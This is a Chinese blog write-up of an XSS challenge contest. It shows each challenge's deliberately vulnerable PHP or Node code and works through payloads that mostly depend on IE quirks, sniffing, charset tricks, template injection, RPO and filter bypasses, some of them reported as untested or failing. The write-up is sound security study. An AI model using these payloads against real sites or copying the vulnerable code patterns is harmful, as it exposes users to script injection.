前几天看到阿里先知有一个xss挑战赛,因为各种乱七八糟的事(主要是太菜了),一直没静下来好好研究一下。好在题目都提供了源码,又到了涨姿势的时间了~
1 文件上传 hint: HTML表单
代码比较多,这里只截取出现xss的点
1 2 3 4 5 6 7 8 if ($uploadOk == 0 ) { echo "Sorry, your file was not uploaded." ; } else { echo "The file " . basename ( $_FILES ["fileToUpload" ]["name" ]). " has been uploaded." ; }
很明显,出现xss的点是上传文件后直接将文件名输出了。
为了实现自动化攻击,我们需要构造html页面,诱导他人点开页面实现攻击。

这里有个很重要的点,我们不需要真正上传一个文件,可以通过构造表单的name值伪造文件上传
正常上传是这样的:
可以看到最下面设置了Content-Type

如果不设置Content-Type,构造一个形似文件上传的Content-Disposition,php的$_FILES["fileToUpload"]["name"]依然可以接受到值。
构造payload(只在IE11下测试通过,其他浏览器会将"转义):
1 2 3 4 5 6 7 8 9 10 11 <body > <form id ="xss" action ="http://127.0.0.1/ali_xss_challenge/xss1.php" method ="POST" enctype ="multipart/form-data" > <textarea id ="t" value ="test" > </textarea > </form > <script type ="text/javascript" > var t = document .getElementById ('t' ); t.name = 'fileToUpload"; filename="<img src=1 onerror=alert(document.domain)>.jpg' ; document .getElementById ('xss' ).submit (); </script > </body >
hint:善用缓存
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 <?php header ('Pragma: cache' );header ("Cache-Control: max-age=" .(60 *60 *24 *100 )); header ("X-XSS-Protection: 0" );?> <html> <head><meta charset=utf-8 ></head> <body> <?php if (isset ($_SERVER ['HTTP_REFERER' ])) { echo "Bad Referrer!" ; } else { foreach (getallheaders () as $name => $value ) { echo "$name : $value \n" ; } } ?> </body> </html>
来看看题目设置的条件:
设置了缓存
1 2 header ('Pragma: cache' );header ("Cache-Control: max-age=" .(60 *60 *24 *100 ));
禁止使用referer
输出了其他所有的http头信息
解决问题的思路似乎很明显了:如果第一次能够修改http头然后再进行跨域请求,第二次再请求一次的时候,浏览器不会再次请求服务端,而是直接读取本地缓存的内容,所以http的信息还是不会变的。
payload如下(Chrome):
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 <html > <head > <meta name ="referrer" content ="never" > <script > var request = new Request ('http://127.0.0.1/ali_xss_challenge/xss2.php' , { method : 'GET' , mode : 'no-cors' , redirect : 'follow' , headers : new Headers ({ 'Content-Type' : 'text/plain' , 'Accept' : 'application/jsona<img src=1 onerror=alert(document.domain)>' , }) }); fetch (request).then (function ( console .log (1 ); }); </script > </head > <body > <iframe src ="http://127.0.0.1/ali_xss_challenge/xss2.php" > </iframe > </body > </html >
人长得丑又菜,就要多提问题。。。
为什么不用ajax?
基于CORS模型,浏览器发起的ajax请求分为简单跨域请求和非简单跨域请求。简单跨域请求不需要服务器允许便可发起,但浏览器会阻止响应。
先来一篇科普 跨域资源共享 CORS 详解
也就是说,如果我们使用ajax的话,请求可以正常发送,但是无法获取服务端的响应,因为浏览器会拦截。
1 2 3 4 5 6 7 8 9 var xhr = new XMLHttpRequest ();xhr.open ('GET' , 'http://seaii-blog.com:8000' ); xhr.send (); xhr.onreadystatechange = function ( if (xhr.readyState === 4 ) if (xhr.status === 200 ) if (xhr.responseText ) console .log (xhr.responseText ); }
请求发出去了,但是得不到响应。
此时需要在服务端设置
1 header ("Access-Control-Allow-Origin:*" );
就可以正常获取响应。
payload中的Request对象是什么鬼?
除了贴链接和膜大神,还能说什么呢。。。
https://developer.mozilla.org/en-US/docs/Web/API/Request
3 json 1 2 3 4 5 6 7 8 9 <?php header ("Content-Type:application/json;charset=utf-8" );header ("X-XSS-Protection: 0" );echo '{"errno":0,"error":"","data":{"user":{"id":"2","user_name":"\u4e13\u4e1a\u6295\u8d44\u4ebafh","email":"","mobile":"139****0002","intro":"' .$_GET ["value" ].'","address":null,"photo":"\/avatar\/000\/00\/00\/02virtual_avatar_big.jpg","user_uuid":"779ab6bd7e2df90c37f1e892","header_url":"\/avatar\/000\/00\/00\/02virtual_avatar_big.jpg","user_id":"2","is_real_name":0,"is_real_name_string":"\u672a\u5b9e\u540d\u8ba4\u8bc1","real_name":"\u5c24\u6654","is_investor":0,"is_leader_investor":1,"cetificate_id":"511********4273","focus_area":["\u91d1\u878d:\u91c7\u8d2d\u7269\u6d41:\u80fd\u6e90\u73af\u4fdd:\u6cd5\u5f8b\u6559\u80b2:"],"third_party":[{"openid":"1212","type":1,"is_band":1},{"openid":"2oiVL4wNxso9ttarGMIoVa1q-w8kU","type":1,"is_band":1}]}}}' ?>
问题主要出在header("Content-Type:application/json;charset=utf-8");,加上提示的MIME Sniffing,这是一道专门针对IE的题目,利用方法在这application/json,application/javascript等Response下进行XSS 。
预备知识:
MIME嗅探 ,或称为MIME类型检查。IE4之后浏览器都不会自动识别网络文件类型为服务器在HTTP头中标示的文件类型了,而且IE浏览器也不会通过Extension或是Signature来判断文件类型。取而代之的是,IE浏览器检查文件前256bytes中包含的字符来判断文件类型。这样除了用户直接访问图片URL下载文件时仍然有问题,但是在IE中通过IMG标签访问图片将不会搞错图片类型了。
MIME嗅探最初只想防止服务器错误地标示content type。因为content type错误会导致攻击者绕开浏览器防自动执行下载文件的安全策略,特别是一些hta文件。MIME嗅探同时让浏览器对Content-Type有一定的容错性。如果服务器标示为text/plain类型但提供了HTML文件,IE浏览器会将文件正确处理为HTML文件。
对于一般GIF,JPEG和PNG格式文件,浏览器只要检查到文件Extension,Content-Type以及Signature标示的类型一致时,将忽略MIME嗅探的结果。如果三种方法标示类型不一致,IE浏览器将使用MIME嗅探到的类型。
payload照着文章改就行了。
http://127.0.0.1/ali_xss_challenge/xss3.html
1 2 3 4 <iframe src ="http://127.0.0.1/redirect.php" id ="x" > </iframe > <script type ="text/javascript" > x.location.reload(); </script >
http://127.0.0.1/redirect.php
1 2 3 <?php header ("location: http://seaii-blog.com:8000/xss3.php?value=%3Cimg%20src=x%20onerror=alert(document.domain)%3E" );?>
修复方案:禁止ie进行MIME Sniffing
1 header ('X-Content-Type-Options: nosniff' );
4 referer 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 <?php header ("X-XSS-Protection: 0" );?> <html> <head> <meta charset="utf-8" > </head> <body> <?php echo "你来自:" .$_SERVER ['HTTP_REFERER' ];?> </body> </html>
前面第二题的时候还在疑惑为什么要禁用referer,原来是单独有一个题在这等着。。。
先上一篇文章 http://www.hackdig.com/?04/hack-9586.htm
文中说ie8使用windows.location.href跳转,不会发送referer,但毕竟现在是2017年了,ie8坟头的草应该有两米高了,就不用在意了。。。
诱导访问受害者访问
1 http://127.0.0.1/ali_xss_challenge/xss4.html?a=<img src=1 onerror=alert(1)>
内容如下:
1 2 3 <script > window .location .href = 'http://127.0.0.1/ali_xss_challenge' </script >
跳转的方法还有很多,不再多说了。这个方法在ie11 上是可以使用的,但是机智的firefox、chrome会将query中的部分符号进行urlencode,也就不存在这种漏洞了(骚操作闪瞎眼)。
Referrer不会被URL编码的现象,主要是在Windows7和Windows8.1 Win10的IE11以前也有,不过在打完Anniversary Update补丁之后,在对referrer的处理上做了一些改动,变成了会对referrer进行URL编码。
还有一个flash的payload的,没研究过flash xss,就不贴了。
ps. 当跳转的两个网站协议不同时(http与https),只有https->http 不会传送referer。
5 跳转 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 <?php header ("X-XSS-Protection: 0" );$url = str_replace (urldecode ("%00" ), "" , $_GET ["url" ]);$url = str_replace (urldecode ("%0d" ), "" , $url );$url = str_replace (urldecode ("%0a" ), "" , $url );header ("Location: " .$url );?> <html> <head> <meta charset="utf-8" > </head> <body> <?php echo "<a href='" .$url ."'>如果跳转失败请点我</a>" ;?> </body> </html>
核心任务就是阻止浏览器跳转,来一篇p牛82。。。啊不,16年的文章https://www.leavesongs.com/PENETRATION/bottle-crlf-cve-2016-9964.html ,里面几种阻止浏览器跳转的方式:
使用\0,因为PHP的header函数一旦遇到\0、\r、\n这三个字符,就会抛出一个错误,此时Location头便不会返回,浏览器也就不会跳转了。但是这里过滤了%00 等,所以无法利用。
在PHP没有关闭display_errors的情况下,只要在header位置的前面某处构造一个错误,一旦有错误信息在header前被输出,header函数也就不会执行了——原因是我们不能在HTTP体已经输出的情况下再输出HTTP头。似乎也不太适合这道题。
FF下,使用csp禁止iframe跳转
1 2 3 4 5 <?php header ("Content-Security-Policy: frame-src http://localhost:8081/" );?> <iframe src="http://localhost:8081/?path=http://www.baidu.com/%0a%0dX-XSS-Protection:0%0a%0d%0a%0d<script>alert(location.href)</script>" ></iframe>
题目中过滤了%0a、%0d,这种方法也就失效了。
FF下,将跳转url的端口设为<80
利用这个可以解决这个题。payload:
1 http://127.0.0.1/ali_xss_challenge/xss5.php?url=http://baidu.com:0/'><img src=1 onerror=alert(document.domain)><a>
6 强制下载 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 <?php header ("X-XSS-Protection: 0" );header ('Content-Disposition: attachment; filename="' .$_GET ["filename" ].'"' );if ( substr ($_GET ["url" ],0 ,4 ) ==="http" && substr ($_GET ["url" ],0 ,8 )<>"http://0" && substr ($_GET ["url" ],0 ,8 )<>"http://1" && substr ($_GET ["url" ],0 ,8 )<>"http://l" && strpos ($_GET ["url" ], '@' ) === false ) { $opts = array ('http' => array ( 'method' => 'GET' , 'max_redirects' => '0' , 'ignore_errors' => '1' ) ); $context = stream_context_create ($opts ); $url =str_replace (".." ,"" ,$_GET ["url" ]); $stream = fopen ($url , 'r' , false , $context ); echo stream_get_contents ($stream ); } else { echo "Bad URL!" ; } ?>
前面设置了下载的http头,然后读取指定URL中的内容,写入文件并下载到本地。我们需要绕过文件下载 这个地方,让服务端读取的内容直接显示出来。说白了也是阻止浏览器跳转,这里我们用到第5题的第一种姿势:
使用\0,因为PHP的header函数一旦遇到\0、\r、\n这三个字符,就会抛出一个错误,此时Location头便不会返回,浏览器也就不会跳转了。但是这里过滤了%00,所以无法利用。
payload:
1 http://seaii-blog.com:8000/xss6.php?url=http://xx.com/xss6.html&filename=aa%00
xss6.html的内容为<script>alert(document.domain)</script>
7 text/plain 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 <?php header ("X-XSS-Protection: 0" );header ('Content-Type: text/plain; charset=utf-8' );if ( substr ($_GET ["url" ],0 ,4 ) ==="http" && substr ($_GET ["url" ],0 ,8 )<>"http://0" && substr ($_GET ["url" ],0 ,8 )<>"http://1" && substr ($_GET ["url" ],0 ,8 )<>"http://l" && strpos ($_GET ["url" ], '@' ) === false ) { $opts = array ('http' => array ( 'method' => 'GET' , 'max_redirects' => '0' , 'ignore_errors' => '1' ) ); $context = stream_context_create ($opts ); $url = str_replace (".." ,"" ,$_GET ["url" ]); $stream = fopen ($url , 'r' , false , $context ); echo stream_get_contents ($stream ); } else { echo "Bad URL!" ; } ?>
重点就是这个http头
1 header ('Content-Type: text/plain; charset=utf-8' );
由于设置了这个http头,获取到的内容即使是html代码,浏览器也不会解析,直接输出到页面上,我们要做的就是绕过这个头,利用的还是ie(ie:又是我…)的MIME Sniffing。
利用方法在这儿:https://jankopecky.net/index.php/2017/04/18/0day-textplain-considered-harmful/
payload构造起来就很简单了:
xss7.eml
1 2 3 4 5 TESTEML Content-Type: text/html Content-Transfer-Encoding: quoted-printable =3Ciframe=20src=3D=27http=3A=2f=2f127.0.0.1=2fali_xss_challenge=2fxss7.php=3Furl=3Dhttp=3A=2f=2fseaii-blog.com=3A8000=2f7.txt=3Fname=3D=3CHTML=3E=3Ch1=3Eit=20works=3C=2Fh1=3E=27=3E=3C=2Fiframe=3E
7.txt: <script>alert(document.domain)</script>
防御:
文章中的X-Content-Type-Options: nosniff是可以防御的,相反X-Frame-Options: DENY并不能从根本去解决这个问题,这个只是防御了一种攻击方式,但是漏洞点却还在。
8 标签 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 <?php header ("X-XSS-Protection: 0" );header ("Content-Type: text/html;charset=utf-8" );if (substr ($_GET ["url" ],0 ,4 ) === "http" && substr ($_GET ["url" ],0 ,8 )<>"http://0" && substr ($_GET ["url" ],0 ,8 )<>"http://1" && substr ($_GET ["url" ],0 ,8 )<>"http://l" && strpos ($_GET ["url" ], '@' ) === false ) { $rule = "/<[a-zA-Z]/" ; $opts = array ('http' => array ( 'method' => 'GET' , 'max_redirects' => '0' , 'ignore_errors' => '1' ) ); $context = stream_context_create ($opts ); $url = str_replace (".." ,"" ,$_GET ["url" ]); $stream = fopen ($url , 'r' , false , $context ); $content = stream_get_contents ($stream ); if (preg_match ($rule , $content )) { echo "XSS Detected!" ; } else { echo $content ; } } else { echo "Bad URL!" ; } ?>
根据提示和代码,我们要找<后面可以跟的非字母的字符。
ie9、10有这样一个payload,但是在ie11中失效了。
1 <% contenteditable onresize=alert(document.domain)>
但是可以通过x-ua-compatible设置文档兼容性,让它也能够兼容IE9、10的内容,还有一个很重要的点:
即便iframe内页面和父窗口即便不同域,iframe内页面也会继承父窗口的兼容模式,所以IE的一些老技巧、特性可以通过此方法去复活它。
payload:
1 2 <meta http-equiv =x-ua-compatible content =IE =9 > <iframe id =x src ="http://127.0.0.1/ali_xss_challenge/xss8.php?url=http://seaii-blog.com:8000/8.txt" > </iframe >
8.txt内容就是上面的payload。
9 plaintext(***) 1 2 3 4 5 6 7 8 9 <?php header ("X-XSS-Protection: 0" );header ("Content-Type: text/html;charset=gb3212" );?> <plaintext><?php echo $_GET ["text" ];?>
代码不多但绝对劲爆的一道题。。。
本来想的是找一个优先级比plaintext还高的标签来截断它,然而并没有,看了提示,发现是通过字符集差异来逃逸。
我们有时候在使用浏览器的时候,也会遇到编码不同导致乱码问题,这个问题主要在于服务端和客户端之间的字符集存在差异导致的。
详细看这篇文章深入分析 web 请求响应中的编码问题
上面的由于两端的差别导致的乱码,从xss角度出发,我们也就只能分析客户端 所以问题来了:http的响应头的编码、页面的meta等都可以设置头的东西,那么具体是什么时候具体对应的会起作用?
ua里面已经确认指明了才会选择。
第二个是http响应头大编码设置,也就是Content-Type,当它设置了charset并且 支持这个charset,也就是不为空并且字符集是存在的。
第三个就是如果meta标签设置编码是在html前1024个字节的时候,浏览器会根据这个编码去解析,这个是浏览器直接解析,完全是不受plaintext影响
我们注意到题目的编码是不存在的编码GB3212,所以符合第三种情况。那么我们要做的:
第一步,利用meta改变页面字符集。
第二步,利用字符集之间的差异,寻找异类的字符集,这里使用的是cp1025编码。
1 http://127.0.0.1/ali_xss_challenge/xss9.php?text=<meta http-equiv="content-Type" content="text/html; charset=cp1025">
可以看到plaintext消失了,但是这种方法仅能用于ie 。
第三步,确认异类字符集的编码表,这里直接贴lemon大佬的代码了。
fuzz.php
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 <meta http-equiv="content-Type" content="text/html; charset=gb3212" > <?php if (!ini_get ('safe_mode' )){ set_time_limit (0 ); } header ("X-XSS-Protection: 0" );header ("Content-Type: text/html;charset=gb3212" );?> <html> <head></head> <body></body> <script> function hex_pad (int_ ) hex_ = int_.toString (16 ); if (hex_.length==1 ){ hex_ = '0' +hex_; } return hex_; } for (var i=0 ;i<255 ;i++){ var id = 'id_' +hex_pad (i); var divO = document.createElement ('div' ); divO.id = id; divO.innerHTML = hex_pad (i); document.body.appendChild (divO); var iframea = document.createElement ('iframe' ); iframea.src= 'http://a.com/test/xss/xsschange/9/game.php?text=' +"%" +hex_pad (i); document.getElementById (id).appendChild (iframea); } </script> </html>
还需要一个game.php
1 2 3 4 5 <?php header ("X-XSS-Protection: 0" );header ("Content-Type: text/html;charset=cp1025" );?> <?php echo @$_GET ["text" ];?>
fuzz后得到payload为:
1 http://127.0.0.1/ali_xss_challenge/xss9.php?text=<meta http-equiv="content-Type" content="text/html; charset=cp1025">%4c%89%94%87%01%a2%99%83%7e%f1%01%96%95%85%99%99%96%99%7e%81%93%85%99%a3%4d%f1%5d%0b%6e
测试没有成功。。。
10 MVM 1 2 3 4 5 6 7 8 9 10 11 MVM hint: Client Side Template Injection <html ng-app> <head> <meta charset=utf-8 > <script src="https://ajax.googleapis.com/ajax/libs/angularjs/1.6.5/angular.js" ></script> </head> <body> <input id="username" name="username" tabindex="1" ng-model="username" ng-init="username='<?php if(strlen($_GET [" username"])<37){echo htmlspecialchars($_GET [" username"]);}?>'" placeholder="username" maxlength="11" type="text" > </body> </html>
AngularJS?模板注入?前几天刚刚收集了姿势!1.6.5的?emmmmm……
收集了姿势挺开心,本来想一把梭直接怼,可是梭不够锋利。。。。。
payload:
1 http://127.0.0.1/ali_xss_challenge/xss10.php?username={{[].pop.constructor('alert(1)')()}}
11 HOST 1 2 3 4 5 6 7 8 9 10 "use strict" var http = require ("http" );var server = http.createServer (function (req, res ) { res.writeHead (200 , { "Content-Type" : "text/html;charset=utf-8" , "X-XSS-Protection" : "0" }); res.end ( '<html><head><title>' + req.headers ["host" ] + '</title></head><body>It works!</body></html>' ); }); server.listen (8000 ); console .log ("Running server on port 8000" );
node.js写的后端,一开始跑不起来,源码做了一点修改。
HOST头处有xss,这里仍然要针对ie(ie:mmp…)
https://labs.detectify.com/2016/10/24/combining-host-header-injection-and-lax-host-parsing-serving-malicious-data/
文章大体意思是在低版本的ie中,跳转过去的链接不会被urlencode。 根据文章payload构造起来就比较简单了:
xss11.php
1 2 3 4 <?php header ('HTTP/1.1 307 Redirect' ); header ('Location: http://192.168.1.128:8001%2f<%2ftitle><script>alert(document.domain)<%2fscript><!--.baidu.com' ); ?>
本地测试依然失败。。。
###12 preview

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 <?php $ch = curl_init ($_GET ["url" ]); curl_setopt ($ch , CURLOPT_RETURNTRANSFER, true ); curl_exec ($ch ); $mime = array ( "application/octet-stream" , "application/postscript" , "application/x-cdf" ,"application/x-compressed" , "application/x-zip-compressed" , "audio/basic" ,"audio/wav" ,"audio/x-aiff" , "video/avi" ,"video/mpeg" ,"video/x-msvideo" , "image/png" ,"image/jpeg" ,"image/gif" ); if (in_array (curl_getinfo ($ch , CURLINFO_CONTENT_TYPE), $mime )) { header ("Content-Type:" .curl_getinfo ($ch , CURLINFO_CONTENT_TYPE)); echo curl_exec ($ch ); } ?>
简单看一下代码,首先请求获取到的URL,获取mime类型,如果mime是指定的,就设置http头,再次访问url。
这里考察IE的content sniffing :
有些服务器指定的不是一个正确的Content-Type头,所以IE为了兼容这些文件类型,它会将文件的前256个字节与已知文件头进行比较,然后得到一个结果…也就是<html>作为开头的话,会被认为是text/html
图中内容来自https://xianzhi.aliyun.com/forum/read/224.html
payload:
1 http://127.0.0.1/ali_xss_challenge/xss12.php?url=http://seaii-blog.com:8000/12.php
12.php
1 2 3 4 <?php header ("Content-Type: application/octet-stream" ); ?> <html><script>alert (document.domain)</script></html>
13 REQUEST_URI 1 2 3 4 5 6 7 8 <?php header ("X-XSS-Protection: 0" );echo "REQUEST_URI:" .$_SERVER ['REQUEST_URI' ];?>
这题和前面第4题referer类似,都是利用ie在跳转时不会urlencode 的问题。
payload:
1 2 3 <?php header ("Location: http://seaii-blog.com:8000/xss13.php/<svg/onload=alert(document.domain)>" ); ?>
经过测试,html、js的跳转方法均不可用,例如:
1 <script type ="text/javascript" > window .location .href = "http://seaii-blog.com:8000/xss13.php/<svg/onload=alert(document.domain)>" ;</script >
14 HIDDEN 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 <?php header ('X-XSS-Protection:0' );header ('Content-Type:text/html;charset=utf-8' );?> <head> <meta http-equiv="x-ua-compatible" content="IE=10" > </head> <body> <form action='' > <input type='hidden' name='token' value='<?php echo htmlspecialchars($_GET[' token']); ?>' ><input type='submit' > </body>
似乎是个很经典的问题,输出点在标签中且存在hidden属性,导致很多事件都没有办法触发。
一般分为两种情况(input标签不能闭合):
输出点在hidden属性之前
可以覆盖type为其他,<input value="a" src=1 onerror=alert(1) type="image" type="hidden">
输出点在hidden属性之后
间接的方式来触发,比如' accesskey='x' onclick='alert(/1/),然后按shift+alt+x触发xss
无交互触发, 'style='behavior:url(?)'onreadystatechange='alert(1)
payload(仅ie):
1 http://127.0.0.1/ali_xss_challenge/xss14.php?token=%27style=%27behavior:url(?)%27onreadystatechange=%27alert(1)
其实这道题还有一个必要条件,标签的属性值必须用单引号 来包裹。
15 Frame Buster 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 <?php header ("X-XSS-Protection: 0" );$page = strtolower ($_GET ["page" ]);$regex = "/on([a-zA-Z])+/i" ;$page = str_replace ("style" ,"_" ,$page );?> <html> <head> <meta charset=utf-8 > </head> <body> <form action='xss15.php?page=<?php if(preg_match($regex,$page)) { echo "XSS Detected!"; } else { echo htmlspecialchars($page); } ?>' ></form><script type="text/javascript" > if (top!=self ){ location=self .location } </script> </body> </html>
一种防御iframe框架加载的方式,如果用框架加载的话,会让页面一直刷新。
题目又提示了DOM Clobbering,啥是DOM Clobbering?
1 2 3 4 <form id =abc def =123 > </form > <script > alert(abc.def) </script >
如果在IE8 下,弹窗的结果将是123。同样,这道题中的self.location也可以用这种方式覆盖。我们可以用之前第8题中的方法,让这个漏洞在ie11中复活。
payload:
1 2 <meta http-equiv =x-ua-compatible content =IE =8 > <iframe id =x src ="http://127.0.0.1/ali_xss_challenge/xss15.php?page=1' name=self location='javascript:alert(document.domain)" > </iframe >
16 PHP_SELF 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 PHP_SELF hint: RPO Attack <html> <head> <meta charset=utf-8 > <meta http-equiv="X-UA-Compatible" content="IE=10" > <link href="styles.css" rel="stylesheet" type="text/css" /> </head> <body> <img src="xss.png" style="display: none;" > <h1> <?php $output =str_replace ("<" ,"<" ,$_SERVER ['PHP_SELF' ]);$output =str_replace (">" ,">" ,$output );echo $output ;?> </h1> </body> </html>
提示是RPO,表示从来没有听过。。。来一篇文章https://www.mbsd.jp/Whitepaper/rpo.pdf
大体就是这意思(直接上代码可能更好理解一点):
1 2 3 4 <?php header ('X-XSS-Protection: 0' ); echo $_SERVER ['PHP_SELF' ]; ?>
访问http://127.0.0.1/test/rpo.php,输出test/rpo.php;
访问http://127.0.0.1/test/rpo.php/a=1,输出test/rpo.php/a=1;
访问http://127.0.0.1/test/rpo.php/<svg%2fonload=alert(1)>,就弹窗了耶。
这道题把尖括号给过滤了,我们能做的就是加载css,然后通过css再去加载js。
可以利用sct文件,但是缺陷就是sct必须要是在同域下.
可以发现题目还有一个xss.png….内容如下
1 2 3 4 <scriptlet> <implements type="behavior"/> <script>alert(1)</script> </scriptlet>
payload:
1 http://127.0.0.1/ali_xss_challenge/xss16.php/{}*{behavior:url(http://127.0.0.1/ali_xss_challenge/xss.png)}*{}/
通过css来触发xss的姿势似乎也有不少。。。
17 passive element (***) 1 2 3 4 5 6 7 8 9 10 11 <?php header ("Content-Type:text/html;charset=utf-8" );header ("X-Content-Type-Options: nosniff" );header ("X-FRAME-OPTIONS: DENY" );header ("X-XSS-Protection: 0" );$content =$_GET ["content" ];echo "<div data-content='" .htmlspecialchars ($content )."'>" ;?>
各种http头都设置了,过滤也加上了,而且输出点在div,一个被动元素中。
废话少说,攒姿势吧。。。
payload(除ff,包括edge):
1 http://127.0.0.1/ali_xss_challenge/xss17.php?content=%27onfocus=%27alert(1)%27%20contenteditable%20tabindex=%270%27%20id=%27xss#xss
18 graduate (***) 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 <?php header ("Content-Type:text/html;charset=utf-8" );header ("X-Content-Type-Options: nosniff" );header ("X-FRAME-OPTIONS: DENY" );header ("X-XSS-Protection: 1" );?> <html> <head> <meta charset=utf-8 > </head> <body> <textarea> <?php $input =str_replace ("<script>" ,"" ,$_GET ["input" ]);$input =str_replace ("/" ,"\/" ,$input );echo $input ;?> </textarea> </body> </html>
输出点在textarea中,而且/被转义了,也就是说不能闭合标签,textarea又是一个优先级比较高的标签,想在这个标签内部搞事是很困难的。
一切看起来都那么无懈可击,但是我们注意到一个细节:
1 header ("X-XSS-Protection: 1" );

这本来是告诉浏览器要开启XSS Auditor,看看我们伟大的ie是怎么做的,尝试插入一个<textarea>:
1 http://127.0.0.1/ali_xss_challenge/xss18.php?input=%3Ctextarea%3E
看到底下那句有点想笑,真的是讽刺。。。
这时前面的2个<textarea>已经失效了,后面的</textarea>由于html的松散性根本没有影响,相当于textarea的牢笼已经被打破了,继续在后面插入<svg\onload=alert(document.domain)>,验证我们的猜想。
1 http://127.0.0.1/ali_xss_challenge/xss18.php?input=<textarea><svg onload=alert(1)>
可以看到标签已经成功逃逸出来了,但是由于X-XSS-Protection,onload被过滤了。。。但是不要忘了这个
1 $input = str_replace ("<script>" ,"" ,$_GET ["input" ]);
比较老的套路了,payload:
1 http://127.0.0.1/ali_xss_challenge/xss18.php?input=<textarea><svg o<script>nload=alert(1)>
XSS Auditor还是chrome比较nb,ie给人一种秀操作惨翻车的感觉。。。
19 Party 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 Party <!DOCTYPE html> <html> <head> <meta charset="utf-8" > <script> function getCookie (cname ) var name = cname + "=" ; var decodedCookie = decodeURIComponent (document.cookie); var ca = decodedCookie.split (';' ); for (var i = 0 ; i < ca.length; i++) { var c = ca[i]; while (c.charAt (0 ) == ' ' ) { c = c.substring (1 ); } if (c.indexOf (name) == 0 ) { return c.substring (name.length, c.length); } } return "" ; } function checkCookie ( var user=getCookie ("username" ); if (user != "" ) { document.write ("欢迎, " + unescape (user)); } else { alert ("请登录" ) } } </script> </head> <body onload="checkCookie()" > <?php echo '<img name="avatar" src="' .str_replace ('"' ,""" ,$_GET ["link" ]).'" width="30" height="40">' ;?> </body> </html>
一个输出点在属性中,还把双引号给过滤了,这个地方基本就给xss判了死刑了。但是别忘了还有另一处输出点,就是js中获取cookie值并输出,我们可以修改cookie,构造一处DOM XSS。然而自己本地修改cookie连self xss都算不上,顶多哄自己开心。。。这里就用到FireFox 的一项即为“方便”的功能——通过meta标签来设置cookie 。
http://insert-script.blogspot.jp/2016/12/firefox-svg-cross-domain-cookie.html
文中最后说需要data协议才可以成功,这道题恰好在img的src中有输出点
1 data:image/svg xml,<meta xmlns='http://www.w3.org/1999/xhtml' http-equiv='Set-Cookie' content='username=<script>alert(1)</script>' />
由于使用data协议,所以整个内容需要urlencode一次,并且cookie在getCookie()中过了一次decodeURIComponent,在checkCookie中过了一次unescape,所以还要编码2次,也就是说cookie前后编码了三次。。。。最后payload:
1 127.0.0.1/ali_xss_challenge/xss19.php?link=data:image%2fsvg%2bxml,%3Cmeta%20xmlns=%27http://www.w3.org/1999/xhtml%27%20http-equiv=%27Set-Cookie%27%20content=%27username=%25%32%35%33%43script%25%32%35%33%65alert%25%32%35%32%38document.domain%25%32%35%32%39%25%32%35%33%43%25%32%35%32%66script%25%32%35%33%65%27%20/%3E
